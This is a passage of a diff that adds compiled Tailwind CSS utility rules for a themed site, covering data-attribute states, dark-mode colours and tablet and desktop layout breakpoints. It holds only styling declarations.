+  --tw-bg-opacity: 1;
+  background-color: rgb(244 244 247 / var(--tw-bg-opacity));
+}
+.data-\[selected\=true\]\:bg-trustBlue[data-selected="true"] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+}
+.data-\[isopen\=false\]\:\!py-0[data-isopen="false"] {
+  padding-bottom: 0 !important;
+  padding-top: 0 !important;
+}
+.data-\[first\=true\]\:pt-0[data-first="true"] {
+  padding-top: 0;
+}
+.data-\[sequential\=true\]\:\!pb-20[data-sequential="true"] {
+  padding-bottom: 5rem !important;
+}
+.data-\[sequential\=true\]\:\!pt-32[data-sequential="true"] {
+  padding-top: 8rem !important;
+}
+.data-\[selected\=true\]\:text-trustWhite[data-selected="true"] {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+.data-\[checked\=true\]\:opacity-0[data-checked="true"],
+.data-\[isopen\=true\]\:opacity-0[data-isopen="true"] {
+  opacity: 0;
+}
+.data-\[isopen\=true\]\:opacity-100[data-isopen="true"] {
+  opacity: 1;
+}
+.data-\[isopen\=true\]\:opacity-50[data-isopen="true"] {
+  opacity: 0.5;
+}
+.data-\[onview\=false\]\:opacity-75[data-onview="false"] {
+  opacity: 0.75;
+}
+.data-\[selected\=true\]\:opacity-100[data-selected="true"] {
+  opacity: 1;
+}
+.data-\[isopen\=false\]\:delay-150[data-isopen="false"] {
+  transition-delay: 0.15s;
+}
+.data-\[isopen\=true\]\:delay-300[data-isopen="true"] {
+  transition-delay: 0.3s;
+}
+.data-\[blue\=true\]\:before\:absolute[data-blue="true"]:before,
+.data-\[onview\=true\]\:before\:absolute[data-onview="true"]:before {
+  content: var(--tw-content);
+  position: absolute;
+}
+.data-\[blue\=true\]\:before\:inset-0[data-blue="true"]:before {
+  content: var(--tw-content);
+  inset: 0;
+}
+.data-\[onview\=true\]\:before\:-left-\[30px\][data-onview="true"]:before {
+  content: var(--tw-content);
+  left: -30px;
+}
+.data-\[onview\=true\]\:before\:-top-0[data-onview="true"]:before {
+  content: var(--tw-content);
+  top: 0;
+}
+.data-\[blue\=true\]\:before\:z-10[data-blue="true"]:before {
+  content: var(--tw-content);
+  z-index: 10;
+}
+.data-\[onview\=true\]\:before\:h-full[data-onview="true"]:before {
+  content: var(--tw-content);
+  height: 100%;
+}
+.data-\[onview\=true\]\:before\:w-\[3px\][data-onview="true"]:before {
+  content: var(--tw-content);
+  width: 3px;
+}
+.data-\[blue\=true\]\:before\:bg-trustBlue[data-blue="true"]:before,
+.data-\[onview\=true\]\:before\:bg-trustBlue[data-onview="true"]:before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+.data-\[blue\=true\]\:before\:opacity-80[data-blue="true"]:before {
+  content: var(--tw-content);
+  opacity: 0.8;
+}
+.data-\[blue\=true\]\:before\:mix-blend-screen[data-blue="true"]:before {
+  content: var(--tw-content);
+  mix-blend-mode: screen;
+}
+:is(.dark .dark\:visible) {
+  visibility: visible;
+}
+:is(.dark .dark\:invisible) {
+  visibility: hidden;
+}
+:is(.dark .dark\:block) {
+  display: block;
+}
+:is(.dark .dark\:hidden) {
+  display: none;
+}
+:is(.dark .dark\:\!border-tintBlack) {
+  --tw-border-opacity: 1 !important;
+  border-color: rgb(75 75 75 / var(--tw-border-opacity)) !important;
+}
+:is(.dark .dark\:border-\[transparent_transparent_\#1B1B1C_transparent\]) {
+  border-color: transparent transparent #1b1b1c;
+}
+:is(.dark .dark\:border-\[transparent_transparent_\#48FF91_transparent\]) {
+  border-color: transparent transparent #48ff91;
+}
+:is(.dark .dark\:border-tintBlack) {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 75 75 / var(--tw-border-opacity));
+}
+:is(.dark .dark\:border-tintBlue) {
+  --tw-border-opacity: 1;
+  border-color: rgb(219 220 229 / var(--tw-border-opacity));
+}
+:is(.dark .dark\:border-trustGreen) {
+  --tw-border-opacity: 1;
+  border-color: rgb(72 255 145 / var(--tw-border-opacity));
+}
+:is(.dark .dark\:border-trustWhite) {
+  --tw-border-opacity: 1;
+  border-color: rgb(255 255 255 / var(--tw-border-opacity));
+}
+:is(.dark .dark\:\!bg-trustBlack) {
+  --tw-bg-opacity: 1 !important;
+  background-color: rgb(27 27 28 / var(--tw-bg-opacity)) !important;
+}
+:is(.dark .dark\:\!bg-trustGreen) {
+  --tw-bg-opacity: 1 !important;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity)) !important;
+}
+:is(.dark .dark\:bg-lightBlack) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(36 36 38 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:bg-tintBlue) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:bg-trustBlack) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:bg-trustBlue) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:bg-trustGreen) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:bg-trustWhite) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+:is(
+    .dark
+      .dark\:bg-\[linear-gradient\(299deg\2c
+      _rgba\(219\2c220\2c229\2c0\.20\)-2\.14\%\2c
+      _rgba\(219\2c220\2c229\2c0\.00\)97\.1\%\)\]
+  ) {
+  background-image: linear-gradient(
+    299deg,
+    rgba(219, 220, 229, 0.2) -2.14%,
+    rgba(219, 220, 229, 0) 97.1%
+  );
+}
+:is(
+    .dark
+      .dark\:bg-\[linear-gradient\(324deg\2c
+      rgba\(219\2c220\2c229\2c0\.20\)0\%\2c
+      rgba\(219\2c220\2c229\2c0\.00\)100\%\)\]
+  ) {
+  background-image: linear-gradient(
+    324deg,
+    rgba(219, 220, 229, 0.2),
+    rgba(219, 220, 229, 0)
+  );
+}
+:is(.dark .dark\:fill-trustBlack) {
+  fill: #1b1b1c;
+}
+:is(.dark .dark\:fill-trustWhite) {
+  fill: #fff;
+}
+:is(.dark .dark\:stroke-tintBlack) {
+  stroke: #4b4b4b;
+}
+:is(.dark .dark\:\!text-baseWhite) {
+  --tw-text-opacity: 1 !important;
+  color: rgb(244 244 247 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .dark\:\!text-trustBlack) {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .dark\:\!text-trustGreen) {
+  --tw-text-opacity: 1 !important;
+  color: rgb(72 255 145 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .dark\:\!text-trustWhite) {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .dark\:text-trustBlack) {
+  --tw-text-opacity: 1;
+  color: rgb(27 27 28 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:text-trustGreen) {
+  --tw-text-opacity: 1;
+  color: rgb(72 255 145 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:text-trustWhite) {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:text-trustYellow) {
+  --tw-text-opacity: 1;
+  color: rgb(255 244 101 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:opacity-0) {
+  opacity: 0;
+}
+:is(.dark .dark\:opacity-100) {
+  opacity: 1;
+}
+:is(.dark .before\:dark\:bg-trustBlue):before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+:is(.dark .before\:dark\:bg-trustWhite):before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+:is(.dark .dark\:before\:bg-trustWhite):before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+:is(.dark .dark\:hover\:bg-tintBlack:hover) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 75 75 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:hover\:bg-trustGreen:hover) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:hover\:bg-trustWhite:hover) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+:is(.dark .dark\:hover\:\!text-trustBlack:hover) {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .dark\:hover\:text-trustBlack:hover) {
+  --tw-text-opacity: 1;
+  color: rgb(27 27 28 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:hover\:text-trustWhite:hover) {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+:is(.dark .dark\:data-\[active\=true\]\:border-trustWhite[data-active="true"]) {
+  --tw-border-opacity: 1;
+  border-color: rgb(255 255 255 / var(--tw-border-opacity));
+}
+:is(
+    .dark
+      .dark\:data-\[current\=true\]\:\!border-trustGreen[data-current="true"]
+  ) {
+  --tw-border-opacity: 1 !important;
+  border-color: rgb(72 255 145 / var(--tw-border-opacity)) !important;
+}
+:is(.dark .dark\:data-\[selected\=true\]\:bg-trustGreen[data-selected="true"]) {
+  --tw-bg-opacity: 1;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
+}
+:is(
+    .dark .dark\:data-\[selected\=true\]\:text-trustBlack[data-selected="true"]
+  ) {
+  --tw-text-opacity: 1;
+  color: rgb(27 27 28 / var(--tw-text-opacity));
+}
+:is(
+    .dark
+      .dark\:data-\[onview\=true\]\:before\:bg-trustGreen[data-onview="true"]
+  ):before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+@media (min-width: 768px) {
+  .tablet\:static {
+    position: static;
+  }
+  .tablet\:absolute {
+    position: absolute;
+  }
+  .tablet\:sticky {
+    position: sticky;
+  }
+  .tablet\:-right-\[70\%\] {
+    right: -70%;
+  }
+  .tablet\:-top-12 {
+    top: -3rem;
+  }
+  .tablet\:-top-\[90\%\] {
+    top: -90%;
+  }
+  .tablet\:bottom-\[unset\] {
+    bottom: unset;
+  }
+  .tablet\:right-8 {
+    right: 2rem;
+  }
+  .tablet\:col-span-2 {
+    grid-column: span 2 / span 2;
+  }
+  .tablet\:col-start-1 {
+    grid-column-start: 1;
+  }
+  .tablet\:col-start-2 {
+    grid-column-start: 2;
+  }
+  .tablet\:col-end-2 {
+    grid-column-end: 2;
+  }
+  .tablet\:col-end-3 {
+    grid-column-end: 3;
+  }
+  .tablet\:row-start-1 {
+    grid-row-start: 1;
+  }
+  .tablet\:row-start-2 {
+    grid-row-start: 2;
+  }
+  .tablet\:row-start-3 {
+    grid-row-start: 3;
+  }
+  .tablet\:row-start-4 {
+    grid-row-start: 4;
+  }
+  .tablet\:row-end-4 {
+    grid-row-end: 4;
+  }
+  .tablet\:mx-0 {
+    margin-left: 0;
+    margin-right: 0;
+  }
+  .tablet\:mx-\[unset\] {
+    margin-left: unset;
+    margin-right: unset;
+  }
+  .tablet\:my-10 {
+    margin-bottom: 2.5rem;
+    margin-top: 2.5rem;
+  }
+  .tablet\:my-4 {
+    margin-bottom: 1rem;
+    margin-top: 1rem;
+  }
+  .tablet\:my-6 {
+    margin-bottom: 1.5rem;
+    margin-top: 1.5rem;
+  }
+  .tablet\:my-8 {
+    margin-bottom: 2rem;
+    margin-top: 2rem;
+  }
+  .tablet\:-mr-0 {
+    margin-right: 0;
+  }
+  .tablet\:-mt-40 {
+    margin-top: -10rem;
+  }
+  .tablet\:-mt-5 {
+    margin-top: -1.25rem;
+  }
+  .tablet\:-mt-\[35\%\] {
+    margin-top: -35%;
+  }
+  .tablet\:mb-20 {
+    margin-bottom: 5rem;
+  }
+  .tablet\:mb-4 {
+    margin-bottom: 1rem;
+  }
+  .tablet\:mb-5 {
+    margin-bottom: 1.25rem;
+  }
+  .tablet\:mb-6 {
+    margin-bottom: 1.5rem;
+  }
+  .tablet\:mb-64 {
+    margin-bottom: 16rem;
+  }
+  .tablet\:ml-10 {
+    margin-left: 2.5rem;
+  }
+  .tablet\:mt-0 {
+    margin-top: 0;
+  }
+  .tablet\:mt-10 {
+    margin-top: 2.5rem;
+  }
+  .tablet\:mt-12 {
+    margin-top: 3rem;
+  }
+  .tablet\:mt-20 {
+    margin-top: 5rem;
+  }
+  .tablet\:mt-5 {
+    margin-top: 1.25rem;
+  }
+  .tablet\:mt-6 {
+    margin-top: 1.5rem;
+  }
+  .tablet\:mt-8 {
+    margin-top: 2rem;
+  }
+  .tablet\:mt-9 {
+    margin-top: 2.25rem;
+  }
+  .tablet\:block {
+    display: block;
+  }
+  .tablet\:inline-block {
+    display: inline-block;
+  }
+  .tablet\:flex {
+    display: flex;
+  }
+  .tablet\:grid {
+    display: grid;
+  }
+  .tablet\:hidden {
+    display: none;
+  }
+  .tablet\:h-\[100px\] {
+    height: 100px;
+  }
+  .tablet\:h-\[115px\] {
+    height: 115px;
+  }
+  .tablet\:h-\[140px\] {
+    height: 140px;
+  }
+  .tablet\:h-\[190px\] {
+    height: 190px;
+  }
+  .tablet\:h-\[200px\] {
+    height: 200px;
+  }
+  .tablet\:h-\[232px\] {
+    height: 232px;
+  }
+  .tablet\:h-\[235px\] {
+    height: 235px;
+  }
+  .tablet\:h-\[250px\] {
+    height: 250px;
+  }
+  .tablet\:h-\[280px\] {
+    height: 280px;
+  }
+  .tablet\:h-\[300px\] {
+    height: 300px;
+  }
+  .tablet\:h-\[350px\] {
+    height: 350px;
+  }
+  .tablet\:h-\[380px\] {
+    height: 380px;
+  }
+  .tablet\:h-\[506px\] {
+    height: 506px;
+  }
+  .tablet\:h-\[52px\] {
+    height: 52px;
+  }
+  .tablet\:h-\[800px\] {
+    height: 800px;
+  }
+  .tablet\:h-\[94px\] {
+    height: 94px;
+  }
+  .tablet\:h-auto {
+    height: auto;
+  }
+  .tablet\:max-h-\[400px\] {
+    max-height: 400px;
+  }
+  .tablet\:min-h-\[14px\] {
+    min-height: 14px;
+  }
+  .tablet\:min-h-\[300px\] {
+    min-height: 300px;
+  }
+  .tablet\:min-h-\[305px\] {
+    min-height: 305px;
+  }
+  .tablet\:min-h-\[398px\] {
+    min-height: 398px;
+  }
+  .tablet\:min-h-\[450px\] {
+    min-height: 450px;
+  }
+  .tablet\:w-\[115px\] {
+    width: 115px;
+  }
+  .tablet\:w-\[165px\] {
+    width: 165px;
+  }
+  .tablet\:w-\[180px\] {
+    width: 180px;
+  }
+  .tablet\:w-\[220px\] {
+    width: 220px;
+  }
+  .tablet\:w-\[28px\] {
+    width: 28px;
+  }
+  .tablet\:w-\[30px\] {
+    width: 30px;
+  }
+  .tablet\:w-\[50\%\] {
+    width: 50%;
+  }
+  .tablet\:w-\[72px\] {
+    width: 72px;
+  }
+  .tablet\:w-auto {
+    width: auto;
+  }
+  .tablet\:w-fit {
+    width: -moz-fit-content;
+    width: fit-content;
+  }
+  .tablet\:w-full {
+    width: 100%;
+  }
+  .tablet\:min-w-\[280px\] {
+    min-width: 280px;
+  }
+  .tablet\:min-w-\[30px\] {
+    min-width: 30px;
+  }
+  .tablet\:min-w-\[340px\] {
+    min-width: 340px;
+  }
+  .tablet\:min-w-\[350px\] {
+    min-width: 350px;
+  }
+  .tablet\:min-w-\[375px\] {
+    min-width: 375px;
+  }
+  .tablet\:min-w-\[600px\] {
+    min-width: 600px;
+  }
+  .tablet\:max-w-\[16ch\] {
+    max-width: 16ch;
+  }
+  .tablet\:max-w-\[170px\] {
+    max-width: 170px;
+  }
+  .tablet\:max-w-\[21ch\] {
+    max-width: 21ch;
+  }
+  .tablet\:max-w-\[300px\] {
+    max-width: 300px;
+  }
+  .tablet\:max-w-\[315px\] {
+    max-width: 315px;
+  }
+  .tablet\:max-w-\[330px\] {
+    max-width: 330px;
+  }
+  .tablet\:max-w-\[350px\] {
+    max-width: 350px;
+  }
+  .tablet\:max-w-\[35ch\] {
+    max-width: 35ch;
+  }
+  .tablet\:max-w-\[375px\] {
+    max-width: 375px;
+  }
+  .tablet\:max-w-\[380px\] {
+    max-width: 380px;
+  }
+  .tablet\:max-w-\[400px\] {
+    max-width: 400px;
+  }
+  .tablet\:max-w-\[40ch\] {
+    max-width: 40ch;
+  }
+  .tablet\:max-w-\[420px\] {
+    max-width: 420px;
+  }
+  .tablet\:max-w-\[450px\] {
+    max-width: 450px;
+  }
+  .tablet\:max-w-\[510px\] {
+    max-width: 510px;
+  }
+  .tablet\:max-w-\[710px\] {
+    max-width: 710px;
+  }
+  .tablet\:max-w-\[unset\] {
+    max-width: unset;
+  }
+  .tablet\:max-w-none {
+    max-width: none;
+  }
+  .tablet\:flex-1 {
+    flex: 1 1 0%;
+  }
+  .tablet\:grid-cols-2 {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
+  }
+  .tablet\:grid-cols-\[1fr\2c 2\.5fr\] {
+    grid-template-columns: 1fr 2.5fr;
+  }
+  .tablet\:grid-cols-\[1fr\2c 300px\] {
+    grid-template-columns: 1fr 300px;
+  }
+  .tablet\:grid-rows-1 {
+    grid-template-rows: repeat(1, minmax(0, 1fr));
+  }
+  .tablet\:flex-row {
+    flex-direction: row;
+  }
+  .tablet\:flex-row-reverse {
+    flex-direction: row-reverse;
+  }
+  .tablet\:flex-wrap {
+    flex-wrap: wrap;
+  }
+  .tablet\:place-content-center {
+    place-content: center;
+  }
+  .tablet\:items-center {
+    align-items: center;
+  }
+  .tablet\:items-stretch {
+    align-items: stretch;
+  }
+  .tablet\:justify-start {
+    justify-content: flex-start;
+  }
+  .tablet\:justify-center {
+    justify-content: center;
+  }
+  .tablet\:justify-between {
+    justify-content: space-between;
+  }
+  .tablet\:gap-0 {
+    gap: 0;
+  }
+  .tablet\:gap-2 {
+    gap: 0.5rem;
+  }
+  .tablet\:gap-5 {
+    gap: 1.25rem;
+  }
+  .tablet\:gap-6 {
+    gap: 1.5rem;
+  }
+  .tablet\:gap-7 {
+    gap: 1.75rem;
+  }
+  .tablet\:gap-8 {
+    gap: 2rem;
+  }
+  .tablet\:gap-9 {
+    gap: 2.25rem;
+  }
+  .tablet\:gap-x-10 {
+    -moz-column-gap: 2.5rem;
+    column-gap: 2.5rem;
+  }
+  .tablet\:gap-x-7 {
+    -moz-column-gap: 1.75rem;
+    column-gap: 1.75rem;
+  }
+  .tablet\:gap-x-8 {
+    -moz-column-gap: 2rem;
+    column-gap: 2rem;
+  }
+  .tablet\:gap-y-14 {
+    row-gap: 3.5rem;
+  }
+  .tablet\:gap-y-16 {
+    row-gap: 4rem;
+  }
+  .tablet\:gap-y-20 {
+    row-gap: 5rem;
+  }
+  .tablet\:gap-y-7 {
+    row-gap: 1.75rem;
+  }
+  .tablet\:justify-self-end {
+    justify-self: end;
+  }
+  .tablet\:overflow-visible {
+    overflow: visible;
+  }
+  .tablet\:\!rounded-\[20px\] {
+    border-radius: 20px !important;
+  }
+  .tablet\:rounded-\[18px\] {
+    border-radius: 18px;
+  }
+  .tablet\:rounded-\[20px\] {
+    border-radius: 20px;
+  }
+  .tablet\:rounded-\[30px\] {
+    border-radius: 30px;
+  }
+  .tablet\:border-0 {
+    border-width: 0;
+  }
+  .tablet\:\!border-solid {
+    border-style: solid !important;
+  }
+  .tablet\:\!border-tintBlue {
+    --tw-border-opacity: 1 !important;
+    border-color: rgb(219 220 229 / var(--tw-border-opacity)) !important;
+  }
+  .tablet\:\!bg-baseWhite {
+    --tw-bg-opacity: 1 !important;
+    background-color: rgb(244 244 247 / var(--tw-bg-opacity)) !important;
+  }
+  .tablet\:\!bg-transparent {
+    background-color: transparent !important;
+  }
+  .tablet\:\!p-10 {
+    padding: 2.5rem !important;
+  }
+  .tablet\:\!p-5 {
+    padding: 1.25rem !important;
+  }
+  .tablet\:p-10 {
+    padding: 2.5rem;
+  }
+  .tablet\:\!px-10 {
+    padding-left: 2.5rem !important;
+    padding-right: 2.5rem !important;
+  }
+  .tablet\:\!py-0 {
+    padding-bottom: 0 !important;
+    padding-top: 0 !important;
+  }
+  .tablet\:\!py-10 {
+    padding-bottom: 2.5rem !important;
+    padding-top: 2.5rem !important;
+  }
+  .tablet\:\!py-14 {
+    padding-bottom: 3.5rem !important;
+    padding-top: 3.5rem !important;
+  }
+  .tablet\:\!py-20 {
+    padding-bottom: 5rem !important;
+    padding-top: 5rem !important;
+  }
+  .tablet\:px-10 {
+    padding-left: 2.5rem;
+    padding-right: 2.5rem;
+  }
+  .tablet\:px-3 {
+    padding-left: 0.75rem;
+    padding-right: 0.75rem;
+  }
+  .tablet\:px-3\.5 {
+    padding-left: 0.875rem;
+    padding-right: 0.875rem;
+  }
+  .tablet\:py-12 {
+    padding-bottom: 3rem;
+    padding-top: 3rem;
+  }
+  .tablet\:py-3 {
+    padding-bottom: 0.75rem;
+    padding-top: 0.75rem;
+  }
+  .tablet\:text-left {
+    text-align: left;
+  }
+  .tablet\:text-desktopBodyExtraSmall {
+    font-size: 0.875rem;
+  }
+  .tablet\:text-desktopBodyLarge {
+    font-size: 1.125rem;
+  }
+  .tablet\:text-desktopBodyMedium {
+    font-size: 0.9375rem;
+  }
+  .tablet\:text-desktopBodySmall {
+    font-size: 0.75rem;
+  }
+  .tablet\:text-desktopButton {
+    font-size: 0.9375rem;
+  }
+  .tablet\:text-desktopH1 {
+    font-size: 3.25rem;
+  }
+  .tablet\:text-desktopH2 {
+    font-size: 2.375rem;
+  }
+  .tablet\:text-desktopH3 {
+    font-size: 1.875rem;
+  }
+  .tablet\:text-desktopH4 {
+    font-size: 1.5625rem;
+  }
+  .tablet\:text-desktopH5 {
+    font-size: 1.125rem;
+  }
+  .tablet\:leading-desktopBodyExtraSmall {
+    line-height: 0.875rem;
+  }
+  .tablet\:leading-desktopBodyLarge {
+    line-height: 1.625rem;
+  }
+  .tablet\:leading-desktopBodyMedium {
+    line-height: 1.375rem;
+  }
+  .tablet\:leading-desktopBodySmall {
+    line-height: 1.125rem;
+  }
+  .tablet\:leading-desktopButton {
+    line-height: 1.3125rem;
+  }
+  .tablet\:leading-desktopH1 {
+    line-height: 3.75rem;
+  }
+  .tablet\:leading-desktopH2 {
+    line-height: 2.6875rem;
+  }
+  .tablet\:leading-desktopH3 {
+    line-height: 2.0625rem;
+  }
+  .tablet\:leading-desktopH4 {
+    line-height: 1.6875rem;
+  }
+  .tablet\:leading-desktopH5 {
+    line-height: 1.1875rem;
+  }
+  .data-\[odd\=false\]\:tablet\:col-start-2[data-odd="false"] {
+    grid-column-start: 2;
+  }
+  .data-\[sequential\=true\]\:tablet\:\!pt-32[data-sequential="true"] {
+    padding-top: 8rem !important;
+  }
+  .tablet\:data-\[sequential\=true\]\:\!pb-16[data-sequential="true"] {
+    padding-bottom: 4rem !important;
+  }
+  :is(.dark .dark\:tablet\:\!border-tintBlack) {
+    --tw-border-opacity: 1 !important;
+    border-color: rgb(75 75 75 / var(--tw-border-opacity)) !important;
+  }
+  :is(.dark .tablet\:dark\:\!bg-lightBlack) {
+    --tw-bg-opacity: 1 !important;
+    background-color: rgb(36 36 38 / var(--tw-bg-opacity)) !important;
+  }
+}
+@media (min-width: 992px) {
+  .desktop\:absolute {
+    position: absolute;
+  }
+  .desktop\:-right-\[600px\] {
+    right: -600px;
+  }
+  .desktop\:-top-4 {
+    top: -1rem;
+  }
+  .desktop\:-top-\[67\%\] {
+    top: -67%;
+  }
+  .desktop\:bottom-0 {
+    bottom: 0;
+  }
+  .desktop\:right-3 {
+    right: 0.75rem;
+  }
+  .desktop\:right-\[29\%\] {
+    right: 29%;
+  }
+  .desktop\:col-start-1 {
+    grid-column-start: 1;
+  }
+  .desktop\:col-start-2 {
+    grid-column-start: 2;
+  }
+  .desktop\:col-end-4 {
+    grid-column-end: 4;
+  }
+  .desktop\:row-start-1 {
+    grid-row-start: 1;
+  }
+  .desktop\:row-start-2 {
+    grid-row-start: 2;
+  }
+  .desktop\:row-end-4 {
+    grid-row-end: 4;
+  }
+  .desktop\:m-0 {
+    margin: 0;
+  }
+  .desktop\:-mt-20 {
+    margin-top: -5rem;
+  }
+  .desktop\:-mt-\[29\%\] {
+    margin-top: -29%;
+  }
+  .desktop\:-mt-\[90px\] {
+    margin-top: -90px;
+  }
+  .desktop\:mb-0 {
+    margin-bottom: 0;
+  }
+  .desktop\:mb-10 {
+    margin-bottom: 2.5rem;
+  }
+  .desktop\:mb-16 {
+    margin-bottom: 4rem;
+  }
+  .desktop\:ml-6 {
+    margin-left: 1.5rem;
+  }
+  .desktop\:ml-auto {
+    margin-left: auto;
+  }
+  .desktop\:mt-0 {
+    margin-top: 0;
+  }
+  .desktop\:mt-10 {
+    margin-top: 2.5rem;
+  }
+  .desktop\:mt-16 {
+    margin-top: 4rem;
+  }
+  .desktop\:mt-20 {
+    margin-top: 5rem;
+  }
+  .desktop\:mt-5 {
+    margin-top: 1.25rem;
+  }
+  .desktop\:mt-6 {
+    margin-top: 1.5rem;
+  }
+  .desktop\:mt-9 {
+    margin-top: 2.25rem;
+  }
+  .desktop\:block {
+    display: block;
+  }
+  .desktop\:flex {
+    display: flex;
+  }
+  .desktop\:grid {
+    display: grid;
+  }
+  .desktop\:hidden {
+    display: none;
+  }
+  .desktop\:h-\[230px\] {
+    height: 230px;
+  }
+  .desktop\:h-\[255px\] {
+    height: 255px;
+  }
+  .desktop\:h-\[310px\] {
+    height: 310px;
+  }
+  .desktop\:h-\[350px\] {
+    height: 350px;
+  }
+  .desktop\:h-\[370px\] {
+    height: 370px;
+  }
+  .desktop\:h-\[400px\] {
+    height: 400px;
+  }
+  .desktop\:h-\[440px\] {
+    height: 440px;
+  }
+  .desktop\:h-\[470px\] {
+    height: 470px;
+  }
+  .desktop\:h-\[490px\] {
+    height: 490px;
+  }
+  .desktop\:h-\[65px\] {
+    height: 65px;
+  }
+  .desktop\:h-auto {
+    height: auto;
+  }
+  .desktop\:max-h-\[521px\] {
+    max-height: 521px;
+  }
+  .desktop\:min-h-\[310px\] {
+    min-height: 310px;
+  }
+  .desktop\:min-h-\[350px\] {
+    min-height: 350px;
+  }
+  .desktop\:min-h-\[420px\] {
+    min-height: 420px;
+  }
+  .desktop\:min-h-\[500px\] {
+    min-height: 500px;
+  }
+  .desktop\:min-h-\[520px\] {
+    min-height: 520px;
+  }
+  .desktop\:min-h-\[660px\] {
+    min-height: 660px;
+  }
+  .desktop\:\!w-full {
+    width: 100% !important;
+  }
+  .desktop\:w-\[58px\] {
+    width: 58px;
+  }
+  .desktop\:w-\[65px\] {
+    width: 65px;
+  }
+  .desktop\:w-auto {
+    width: auto;
+  }
+  .desktop\:min-w-\[unset\] {
+    min-width: unset;
+  }
+  .desktop\:max-w-\[250px\] {
+    max-width: 250px;
+  }
+  .desktop\:max-w-\[370px\] {
+    max-width: 370px;
+  }
+  .desktop\:max-w-\[430px\] {
+    max-width: 430px;
+  }
+  .desktop\:max-w-\[445px\] {
+    max-width: 445px;
+  }
+  .desktop\:max-w-\[470px\] {
+    max-width: 470px;
+  }
+  .desktop\:max-w-\[534px\] {
+    max-width: 534px;
+  }
+  .desktop\:max-w-none {
+    max-width: none;
+  }
+  .desktop\:max-w-screen-max {
+    max-width: 1200px;
+  }
+  .desktop\:flex-1 {
+    flex: 1 1 0%;
+  }
+  .desktop\:grid-cols-2 {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
+  }
+  .desktop\:grid-cols-3 {
+    grid-template-columns: repeat(3, minmax(0, 1fr));
+  }
+  .desktop\:grid-cols-4 {
+    grid-template-columns: repeat(4, minmax(0, 1fr));
+  }
+  .desktop\:grid-cols-\[1fr_2fr_1fr\] {
+    grid-template-columns: 1fr 2fr 1fr;
+  }
+  .desktop\:grid-cols-\[auto\2c 2fr\2c 1fr\] {
+    grid-template-columns: auto 2fr 1fr;
+  }
+  .desktop\:grid-cols-\[repeat\(5\2c 1fr\)\] {
+    grid-template-columns: repeat(5, 1fr);
+  }
+  .desktop\:grid-rows-\[repeat\(3\2c auto\)\] {
+    grid-template-rows: repeat(3, auto);
+  }
+  .desktop\:flex-row {
+    flex-direction: row;
+  }
+  .desktop\:flex-row-reverse {
+    flex-direction: row-reverse;
+  }
+  .desktop\:flex-nowrap {
+    flex-wrap: nowrap;
+  }
+  .desktop\:items-start {
+    align-items: flex-start;
+  }
+  .desktop\:items-center {
+    align-items: center;
+  }
+  .desktop\:justify-start {
+    justify-content: flex-start;
+  }
+  .desktop\:justify-end {
+    justify-content: flex-end;
+  }
+  .desktop\:justify-center {
+    justify-content: center;
+  }
+  .desktop\:justify-between {
+    justify-content: space-between;
+  }
+  .desktop\:gap-4 {
+    gap: 1rem;
+  }
+  .desktop\:gap-5 {
+    gap: 1.25rem;
+  }
+  .desktop\:gap-6 {
+    gap: 1.5rem;
+  }
+  .desktop\:gap-7 {
+    gap: 1.75rem;
+  }
+  .desktop\:gap-x-10 {
+    -moz-column-gap: 2.5rem;
+    column-gap: 2.5rem;
+  }
+  .desktop\:gap-y-8 {
+    row-gap: 2rem;
+  }
+  .desktop\:justify-self-start {
+    justify-self: start;
+  }
+  .desktop\:rounded-\[30px\] {
+    border-radius: 30px;
+  }
+  .desktop\:rounded-\[40px\] {
+    border-radius: 40px;
+  }
+  .desktop\:\!bg-\[transparent\] {
